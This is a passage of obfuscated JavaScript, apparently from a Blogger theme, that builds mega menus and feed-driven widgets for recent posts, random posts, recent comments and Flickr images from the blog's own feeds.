_0x662bx48=_0x662bx43[_0x300d[221]](_0x300d[248]);if(_0x662bx48[4][_0x300d[13]]==11){var _0x662bx49=_0x300d[249]+_0x662bx48[4]+_0x300d[250];_0x662bx35=_0x662bx49;};}};if(_0x662bx43[_0x300d[52]](_0x300d[247])!=-1||_0x662bx43[_0x300d[52]](_0x300d[251])!=-1||_0x662bx43[_0x300d[52]](_0x300d[252])!=-1||_0x662bx43[_0x300d[52]](_0x300d[253])!= -1){_0x662bx47=_0x300d[254]}else {if(_0x662bx43[_0x300d[52]](_0x300d[255])!= -1){_0x662bx47=_0x300d[256]}};}else {if(_0x662bx44[_0x300d[13]]){_0x662bx47=_0x300d[256]}else {if(_0x662bx45[_0x300d[13]]){_0x662bx47=_0x300d[257]}else {if(_0x662bx46==_0x300d[258]){_0x662bx47=_0x300d[259]}else {_0x662bx47=_0x300d[260]}}}};if(_0x662bx35[_0x300d[261]](/blogspot/g)){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];var _0x662bx7a=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[270]);}else {var _0x662bx7a=_0x662bx35};_0x662bx30=_0x662bx3f[_0x300d[222]][_0x300d[233]];_0x662bx31=_0x662bx3f[_0x300d[281]][0][_0x300d[280]];_0x662bx32=_0x662bx3f[_0x300d[283]][0][_0x300d[282]][_0x300d[233]];_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;if(_0x662bx77[0]==_0x300d[543]&&_0x662bx3e===0){mega+=_0x300d[548];for(var _0x662bx5=1;_0x662bx5<_0x662bx29[_0x300d[13]];_0x662bx5++){mega+=_0x300d[549]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx29[_0x662bx5])+_0x300d[550]+_0x662bx29[_0x662bx5]+_0x300d[229]};mega+=_0x300d[412];};mega+=_0x300d[551]+_0x662bx32+_0x300d[552]+_0x662bx2e+_0x300d[312]+_0x662bx30+_0x300d[313]+_0x662bx47+_0x300d[553]+_0x662bx7a+_0x300d[554]+_0x662bx30+_0x300d[316]+DefaultConfig[_0x300d[317]]+_0x300d[555]+_0x662bx2e+_0x300d[307]+_0x662bx30+_0x300d[308]+_0x662bx2e+_0x300d[309]+_0x662bx2e+_0x300d[556]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx79)+_0x300d[312]+_0x662bx79+_0x300d[550]+_0x662bx79+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[558]+_0x662bx2e+_0x300d[559]+_0x662bx2f+_0x300d[560]+_0x662bx2f+_0x300d[561]+_0x662bx2e+_0x300d[312]+_0x662bx30+_0x300d[550]+_0x662bx30+_0x300d[562];};}})};mega+=_0x300d[563];hasmega[_0x300d[459]](mega);};});ssMenu+=_0x300d[328];if(ssMenulinks){ssMenulinks[_0x300d[533]](_0x300d[564])[_0x300d[459]](ssMenu)};$(_0x300d[565])[_0x300d[539]](_0x300d[519])[_0x300d[459]](_0x300d[541]);$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7b=$(this)[_0x300d[129]]();$(_0x300d[619])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[129]]();_0x662bx7c=_0x662bx7c[_0x300d[221]](_0x300d[248]);$(this)[_0x300d[530]]()[_0x300d[567]](2)[_0x300d[533]](_0x300d[566]);switch(_0x662bx7c[0]){case _0x300d[571]:$(this)[_0x300d[129]](_0x300d[569]+_0x662bx7c[1]+_0x300d[570])[_0x300d[533]](_0x300d[568]);break ;;case _0x300d[575]:$(this)[_0x300d[129]](_0x300d[573]+_0x662bx7c[1]+_0x300d[574])[_0x300d[533]](_0x300d[572]);break ;;case _0x300d[579]:$(this)[_0x300d[129]](_0x300d[577]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[576]);break ;;case _0x300d[582]:$(this)[_0x300d[129]](_0x300d[581]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[580]);break ;;case _0x300d[585]:$(this)[_0x300d[129]](_0x300d[584]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[583]);break ;;case _0x300d[588]:$(this)[_0x300d[129]](_0x300d[587]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[586]);break ;;case _0x300d[591]:$(this)[_0x300d[129]](_0x300d[590]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[589]);break ;;case _0x300d[594]:$(this)[_0x300d[129]](_0x300d[593]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[592]);break ;;case _0x300d[597]:$(this)[_0x300d[129]](_0x300d[596]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[595]);break ;;case _0x300d[600]:$(this)[_0x300d[129]](_0x300d[599]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[598]);break ;;case _0x300d[603]:$(this)[_0x300d[129]](_0x300d[602]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[601]);break ;;case _0x300d[606]:$(this)[_0x300d[129]](_0x300d[605]+_0x662bx7c[1]+_0x300d[578])[_0x300d[533]](_0x300d[604]);break ;;case _0x300d[610]:$(this)[_0x300d[129]](_0x300d[608]+_0x662bx7c[1]+_0x300d[609])[_0x300d[533]](_0x300d[607]);break ;;case _0x300d[614]:$(this)[_0x300d[129]](_0x300d[612]+_0x662bx7c[1]+_0x300d[613])[_0x300d[533]](_0x300d[611]);break ;;case _0x300d[618]:$(this)[_0x300d[129]](_0x300d[616]+_0x662bx7c[1]+_0x300d[617])[_0x300d[533]](_0x300d[615]);break ;;};});if(_0x662bx7b[_0x300d[261]](/fbbox/g)){_0x662bx7b=_0x662bx7b[_0x300d[263]](_0x300d[620],_0x300d[24]);$(this)[_0x300d[129]](_0x300d[621]+_0x662bx7b+_0x300d[622]);};if(_0x662bx7b[_0x300d[261]](/flickr/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x300d[623]);$(_0x300d[626])[_0x300d[625]]({limit:_0x662bx7d[0],qstrings:{id:_0x662bx7d[1]},itemTemplate:_0x300d[624]});};});};if(_0x662bx7b[_0x300d[261]](/recent posts/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[628]+_0x662bx7d[0]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx72,_0x662bx7e,_0x662bx33,_0x662bx35,_0x662bx34,_0x662bx7f=_0x300d[24],_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]];_0x662bx7f=_0x300d[629];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx6f[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx6f[_0x662bx3e];var _0x662bx37=[],_0x662bx80=[];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx72=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};_0x662bx7e=_0x662bx3f[_0x300d[222]][_0x300d[233]];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};for(var _0x662bx5=0;_0x662bx5<_0x662bx3f[_0x300d[281]][_0x300d[13]];_0x662bx5++){_0x662bx80[_0x300d[16]](_0x662bx3f[_0x300d[281]][_0x662bx5][_0x300d[280]]+_0x300d[220]);if(_0x662bx5==0){break };};var _0x662bx6=_0x662bx33,_0x662bxe=_0x662bx6[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx6[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx6[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx6[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx4a===3||_0x662bx4a===4){var _0x662bx81=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269])}else {var _0x662bx81=_0x662bx35};}else {_0x662bx35=DefaultConfig[_0x300d[245]]};_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;_0x662bx7f+=_0x300d[630]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[631]+_0x662bx81+_0x300d[554]+_0x662bx7e+_0x300d[632]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[550]+_0x662bx7e+_0x300d[633]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx80)+_0x300d[312]+_0x662bx80+_0x300d[550]+_0x662bx80+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[634];};_0x662bx7f+=_0x300d[635];$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx7f)};});}});};if(_0x662bx7b[_0x300d[261]](/random posts/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[636],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx36){rlabels=[];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx36[_0x300d[136]][_0x300d[281]][_0x300d[13]];_0x662bx3e++){rlabels[_0x300d[16]](_0x662bx36[_0x300d[136]][_0x300d[281]][_0x662bx3e][_0x300d[280]])};var _0x662bx82=Math[_0x300d[59]](Math[_0x300d[21]]()*rlabels[_0x300d[13]]);_0x662bx82=rlabels[_0x662bx82];$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[130]+encodeURIComponent(_0x662bx82)+_0x300d[131]+_0x662bx7d[0]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx72,_0x662bx7e,_0x662bx33,_0x662bx35,_0x662bx34,_0x662bx83=_0x300d[24],_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]];_0x662bx83=_0x300d[637];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx6f[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx6f[_0x662bx3e];var _0x662bx37=[],_0x662bx80=[];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx72=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};_0x662bx7e=_0x662bx3f[_0x300d[222]][_0x300d[233]];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};for(var _0x662bx5=0;_0x662bx5<_0x662bx3f[_0x300d[281]][_0x300d[13]];_0x662bx5++){_0x662bx80[_0x300d[16]](_0x662bx3f[_0x300d[281]][_0x662bx5][_0x300d[280]]+_0x300d[220]);if(_0x662bx5==0){break };};var _0x662bx6=_0x662bx33,_0x662bxe=_0x662bx6[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx6[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx6[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx6[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx4a===3||_0x662bx4a===4){var _0x662bx84=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269])}else {var _0x662bx84=_0x662bx35};}else {_0x662bx35=DefaultConfig[_0x300d[245]]};_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;_0x662bx83+=_0x300d[630]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[631]+_0x662bx84+_0x300d[554]+_0x662bx7e+_0x300d[632]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[550]+_0x662bx7e+_0x300d[633]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx80)+_0x300d[312]+_0x662bx80+_0x300d[550]+_0x662bx80+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[634];};_0x662bx83+=_0x300d[635];$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx83)};});}});}});};if(_0x662bx7b[_0x300d[261]](/custom/i)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]),_0x662bx85=_0x662bx7d[3][_0x300d[447]](),_0x662bx86=_0x300d[24];if(_0x662bx7d[1]!=_0x300d[638]){_0x662bx86=_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[130]+encodeURIComponent(_0x662bx7d[1])+_0x300d[131]+_0x662bx7d[0]+_0x300d[24]}else {_0x662bx86=_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[639]+_0x662bx7d[0]+_0x300d[24]};$[_0x300d[433]]({url:_0x662bx86,type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx72,_0x662bx7e,_0x662bx33,_0x662bx35,_0x662bx34,_0x662bx87=_0x300d[24],_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]];if(_0x662bx85==_0x300d[543]){_0x662bx87=_0x300d[640]}else {if(_0x662bx85==_0x300d[545]){_0x662bx87=_0x300d[641]}};for(var _0x662bx3e=0;_0x662bx3e<_0x662bx6f[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx6f[_0x662bx3e];var _0x662bx37=[],_0x662bx80=[];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx72=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};_0x662bx7e=_0x662bx3f[_0x300d[222]][_0x300d[233]];if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};_0x662bx80=_0x662bx7d[1];var _0x662bx6=_0x662bx33,_0x662bxe=_0x662bx6[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx6[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx6[_0x300d[52]](_0x300d[244],_0x662bxb+5);_0x662bx35=_0x662bx6[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){var _0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx4a===3||_0x662bx4a===4){var _0x662bx88=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269]),_0x662bx89=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[642])}else {var _0x662bx88=_0x662bx35,_0x662bx89=_0x662bx35};}else {_0x662bx35=DefaultConfig[_0x300d[245]]};_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2);var _0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1];var _0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;if(_0x662bx85==_0x300d[543]){_0x662bx87+=_0x300d[630]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[631]+_0x662bx88+_0x300d[554]+_0x662bx7e+_0x300d[643]+_0x662bx72+_0x300d[312]+_0x662bx7e+_0x300d[550]+_0x662bx7e+_0x300d[633]+DefaultConfig[_0x300d[435]]+_0x300d[117]+encodeURIComponent(_0x662bx80)+_0x300d[312]+_0x662bx80+_0x300d[550]+_0x662bx80+_0x300d[557]+_0x662bx34+_0x300d[550]+_0x662bx5e+_0x300d[634]}else {if(_0x662bx85==_0x300d[545]){_0x662bx87+=_0x300d[644]+_0x662bx72+_0x300d[121]+_0x662bx7e+_0x300d[645]+_0x662bx89+_0x300d[295]+_0x662bx7e+_0x300d[646]}};};if(_0x662bx85==_0x300d[543]){_0x662bx87+=_0x300d[635]}else {if(_0x662bx85==_0x300d[545]){_0x662bx87+=_0x300d[128]}};$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx87)};});}});};if(_0x662bx7b[_0x300d[261]](/recent comments/g)){var _0x662bx7d=_0x662bx7b[_0x300d[221]](_0x300d[248]);$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[647]+_0x662bx7d[0]+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],success:function(_0x662bx2d){var _0x662bx8a=_0x300d[648];var _0x662bx8b={},_0x662bx8c=_0x300d[24],_0x662bx6f=_0x300d[24],_0x662bx3f=_0x662bx2d[_0x300d[136]][_0x300d[135]];if(_0x662bx3f!==undefined){for(var _0x662bx3e=0;_0x662bx3e<_0x662bx3f[_0x300d[13]];_0x662bx3e++){_0x662bx6f=_0x662bx2d[_0x300d[136]][_0x300d[135]][_0x662bx3e];if(_0x662bx3e==_0x662bx3f[_0x300d[13]]){break };for(var _0x662bx12=0;_0x662bx12<_0x662bx6f[_0x300d[213]][_0x300d[13]];_0x662bx12++){if(_0x662bx6f[_0x300d[213]][_0x662bx12][_0x300d[214]]==_0x300d[215]){_0x662bx8c=_0x662bx6f[_0x300d[213]][_0x662bx12][_0x300d[216]];break ;}};var _0x662bx32=_0x662bx6f[_0x300d[283]][0][_0x300d[282]][_0x300d[233]];var _0x662bx8d=_0x662bx6f[_0x300d[283]][0][_0x300d[649]][_0x300d[246]];var _0x662bx8e=_0x662bx6f[_0x300d[222]][_0x300d[233]];if(_0x662bx32[_0x300d[261]](/anonymous/i)){_0x662bx8d=_0x300d[650]}else {if(_0x662bx8d==_0x300d[651]){_0x662bx8d=_0x300d[650]}else {_0x662bx8d=_0x662bx8d}};var _0x662bx4a=_0x662bx8d[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];if(_0x662bx8d[_0x300d[261]](/blogspot/g)){var _0x662bx8f=_0x662bx8d[_0x300d[263]](_0x662bx4a,_0x300d[642])}else {var _0x662bx8f=_0x662bx8d};_0x662bx8a+=_0x300d[652]+_0x662bx8c+_0x300d[653]+_0x662bx8f+_0x300d[554]+_0x662bx32+_0x300d[643]+_0x662bx8c+_0x300d[550]+_0x662bx32+_0x300d[654]+_0x662bx8e+_0x300d[367];}}else {_0x662bx8a+=_0x300d[655]};_0x662bx8a+=_0x300d[635];$(_0x300d[627])[_0x300d[434]](function(){var _0x662bx7c=$(this)[_0x300d[239]]();if(_0x662bx7c==_0x662bx7b){$(this)[_0x300d[129]](_0x662bx8a)};});}});};});$(_0x300d[660])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx7e=_0x662bx6e[_0x300d[538]](_0x300d[656])[_0x300d[239]](),_0x662bx90=_0x662bx6e[_0x300d[538]](_0x300d[627])[_0x300d[129]](),_0x662bx29=_0x662bx6e[_0x300d[538]](_0x300d[627])[_0x300d[236]](_0x300d[657])[_0x300d[239]]()[_0x300d[447]](),_0x662bx91=_0x300d[24];if(_0x662bx7e==_0x300d[125]||_0x662bx7e<30){_0x662bx91=_0x662bx7e}else {_0x662bx91=CryptoJS[_0x300d[106]][_0x300d[71]](_0x662bx7e,_0x300d[658]);_0x662bx91=_0x662bx91.toString(CryptoJS[_0x300d[22]].Utf8);};var _0x662bx27=_0x662bx91[_0x300d[221]](_0x300d[248]);if(_0x662bx27==_0x300d[24]||_0x662bx27==undefined){return };_0x662bx27[0]=(_0x662bx27[0]!==undefined)?_0x662bx27[0]:_0x300d[138];_0x662bx27[1]=(_0x662bx27[1]!==undefined)?_0x662bx27[1]:_0x300d[152];_0x662bx27[2]=(_0x662bx27[2]!==undefined)?_0x662bx27[2]:_0x300d[659];_0x662bx27[3]=(_0x662bx27[3]!==undefined)?_0x662bx27[3]:_0x300d[437];_0x662bx6e.MTLPost({postTitle:_0x662bx27[0],postType:_0x662bx27[1],postLabel:_0x662bx29,postNum:_0x662bx27[2],postColor:_0x662bx27[3],widgetContent:_0x662bx90});});$(_0x300d[665])[_0x300d[434]](function(){$(this)[_0x300d[463]]()[_0x300d[664]]({"\x77\x69\x64\x74\x68":_0x300d[661],"\x66\x6C\x6F\x61\x74":_0x300d[662],"\x63\x6C\x65\x61\x72":_0x300d[663]})});$(_0x300d[669])[_0x300d[463]](_0x300d[668])[_0x300d[664]](_0x300d[666],_0x300d[667]);$(_0x300d[670])[_0x300d[434]](function(){var _0x662bx92=_0x300d[24],_0x662bx6e=$(this),_0x662bx93=_0x662bx6e[_0x300d[129]]()[_0x300d[447]]();if(_0x662bx93==0){_0x662bx92=_0x300d[223]+DefaultConfig[_0x300d[224]]}else {if(_0x662bx93==1){_0x662bx92=_0x300d[225]+DefaultConfig[_0x300d[224]]}else {_0x662bx92=_0x662bx93+DefaultConfig[_0x300d[226]]}};_0x662bx6e[_0x300d[129]](_0x662bx92);});$(_0x300d[675])[_0x300d[530]](_0x300d[674])[_0x300d[236]](_0x300d[673])[_0x300d[672]](_0x300d[671]+DefaultConfig[_0x300d[119]]+_0x300d[122]+DefaultConfig[_0x300d[638]]+_0x300d[341]);$(_0x300d[677])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx94=_0x662bx6e[_0x300d[145]](_0x300d[246]),_0x662bx95=_0x662bx94[_0x300d[221]](_0x300d[248]);if(_0x662bx94[_0x300d[261]](/blogspot/g)){_0x662bx95=_0x662bx95[7];if(_0x662bx95[_0x300d[286]](1)>665){_0x662bx94=_0x662bx94[_0x300d[263]](_0x662bx95,_0x300d[676])};}else {_0x662bx94=_0x662bx94};_0x662bx6e[_0x300d[145]](_0x300d[246],_0x662bx94);});$(_0x300d[679])[_0x300d[678]]();var _0x662bx96=$(_0x300d[680])[_0x300d[145]](_0x300d[216]);$(_0x300d[680])[_0x300d[683]](_0x662bx96+_0x300d[681],function(){var _0x662bx97=$(_0x300d[680])[_0x300d[239]]();$(_0x300d[682])[_0x300d[239]](_0x662bx97);});var _0x662bx98=$(_0x300d[684])[_0x300d[145]](_0x300d[216]);$(_0x300d[684])[_0x300d[683]](_0x662bx98+_0x300d[681],function(){var _0x662bx99=$(_0x300d[684])[_0x300d[239]]();$(_0x300d[685])[_0x300d[239]](_0x662bx99);});var _0x662bx9a=[];$(_0x300d[686])[_0x300d[434]](function(){_0x662bx9a[_0x300d[16]]($(this)[_0x300d[129]]())});var _0x662bx9b=Math[_0x300d[59]](Math[_0x300d[21]]()*_0x662bx9a[_0x300d[13]]);$(_0x300d[687]).MTLPost({postTitle:DefaultConfig[_0x300d[170]],postType:_0x300d[170],postLabel:_0x662bx9a[_0x662bx9b],postNum:2});$(_0x300d[695])[_0x300d[441]](function(_0x662bx10){var _0x662bx61=$(_0x662bx10[_0x300d[689]])[_0x300d[530]](_0x300d[688]);var _0x662bx9c=$(_0x662bx10[_0x300d[689]])[_0x300d[530]](_0x300d[690]);var _0x662bx60=_0x662bx61[_0x300d[236]](_0x300d[691]);var _0x662bx9d=_0x662bx9c[_0x300d[236]](_0x300d[691]);if(_0x662bx60[_0x300d[13]]){_0x662bx60[_0x300d[533]](_0x300d[692]);_0x662bx61[_0x300d[694]](function(){_0x662bx60[_0x300d[693]](_0x300d[692])});}else {_0x662bx9d[_0x300d[533]](_0x300d[692]);_0x662bx9c[_0x300d[694]](function(){_0x662bx9d[_0x300d[693]](_0x300d[692])});};return false;});$(_0x300d[697])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx7e=_0x662bx6e[_0x300d[538]](_0x300d[656]);_0x662bx6e[_0x300d[145]](_0x300d[696],_0x662bx7e[_0x300d[239]]());_0x662bx7e[_0x300d[525]]();});$(_0x300d[700])[_0x300d[699]]({active:1,fx:_0x300d[698],showSpeed:400,hideSpeed:400});$(_0x300d[703])[_0x300d[702]](_0x300d[701]);$(_0x300d[675])[_0x300d[530]](_0x300d[706])[_0x300d[664]](_0x300d[704],_0x300d[705]);$(_0x300d[709])[_0x300d[708]](/(\(post-ads\))/g,_0x300d[707]);$(_0x300d[711])[_0x300d[459]]($(_0x300d[710])[_0x300d[129]]());$(_0x300d[712])[_0x300d[434]](function(){var _0x662bx9e=$(this)[_0x300d[239]]();if(_0x662bx9e[_0x300d[261]](/no/g)){$(this)[_0x300d[463]]()[_0x300d[525]]()};});$(_0x300d[711])[_0x300d[434]](function(){var _0x662bx9e=$(this)[_0x300d[239]]();if(_0x662bx9e[_0x300d[261]](/no/g)){$(this)[_0x300d[525]]()};});$(_0x300d[714])[_0x300d[434]](function(_0x662bx3e){var _0x662bx6e=$(this);_0x662bx6e[_0x300d[533]](_0x300d[713]+_0x662bx3e);});var _0x662bx9f=$(_0x300d[715])[_0x300d[239]]();if(_0x662bx9f[_0x300d[263]](/\s+/g,_0x300d[24])===_0x300d[138]||_0x662bx9f[_0x300d[263]](/\s+/g,_0x300d[24])[_0x300d[447]]()==_0x300d[24]){$(_0x300d[716])[_0x300d[525]]()}else {var _0x662bxa0=/\[([^\]]*)\]/g;var 